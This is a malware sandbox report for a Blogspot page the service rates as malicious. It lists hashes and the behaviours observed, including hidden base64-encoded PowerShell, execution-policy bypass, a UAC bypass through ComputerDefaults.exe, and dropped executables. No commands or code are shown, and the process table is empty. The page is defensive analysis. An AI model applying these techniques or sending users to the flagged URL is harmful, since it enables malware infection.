| URL: | https://booking-helpdesker.blogspot.com/2025/05/chepipay.html |
| Full analysis: | https://app.any.run/tasks/927ecb9f-7367-4824-8f63-2c394fff2050 |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 06:27:31 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 32552A70FF7986CFE7CAF5C16045457A |
| SHA1: | BE3722A8BE2E54238156829F86AE45B9D1CF41E1 |
| SHA256: | 601010D35B5BFD8E2BA64FB456781692A17B5003FB53692520A64E590694EEA0 |
| SSDEEP: | 3:N8SRPzCSKMy/dmdcLQ:2SR7KNmd6Q |
MALICIOUS










Run PowerShell with an invisible window
- powershell.exe (PID: 4380)
- powershell.exe (PID: 7956)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4380)
Bypass User Account Control (ComputerDefaults)
- ComputerDefaults.exe (PID: 6824)
- ComputerDefaults.exe (PID: 5528)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 3300)
- powershell.exe (PID: 1128)
Bypass execution policy to execute commands
- powershell.exe (PID: 7956)
- powershell.exe (PID: 4380)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1128)
SUSPICIOUS
Executes script without checking the security policy
- powershell.exe (PID: 1128)
- powershell.exe (PID: 3300)
Executable content was dropped or overwritten
- powershell.exe (PID: 4380)
- powershell.exe (PID: 7956)
Executes application which crashes
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 1312)
- 76cb6b34-4fbd-4931-922f-99eea0a5c68c.exe (PID: 6876)
Application launched itself
- powershell.exe (PID: 1128)
- powershell.exe (PID: 3300)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 3300)
- powershell.exe (PID: 1128)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 3300)
- powershell.exe (PID: 1128)
Base64-obfuscated command line is found
- powershell.exe (PID: 3300)
- powershell.exe (PID: 1128)
INFO
Checks supported languages
- identity_helper.exe (PID: 6620)
- SearchApp.exe (PID: 2924)
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 5332)
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 1312)
Application launched itself
- msedge.exe (PID: 7328)
Reads Environment values
- identity_helper.exe (PID: 6620)
Reads the computer name
- identity_helper.exe (PID: 6620)
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 1312)
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 5332)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 2924)
Process checks computer location settings
- SearchApp.exe (PID: 2924)
Reads the software policy settings
- SearchApp.exe (PID: 2924)
- slui.exe (PID: 4652)
Manual execution by a user
- powershell.exe (PID: 1128)
- powershell.exe (PID: 3300)
Disables trace logs
- powershell.exe (PID: 1128)
- powershell.exe (PID: 4380)
Checks proxy server information
- powershell.exe (PID: 1128)
- powershell.exe (PID: 4380)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1128)
The executable file from the user directory is run by the Powershell process
- f49e17f1-2ddf-47bb-bec6-50c5d8654a07.exe (PID: 5332)
- 76cb6b34-4fbd-4931-922f-99eea0a5c68c.exe (PID: 6424)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 1128)
Found Base64 encoded network access via PowerShell (YARA)
- powershell.exe (PID: 1128)
Creates files or folders in the user directory
- WerFault.exe (PID: 6148)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
199
Monitored processes
61
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
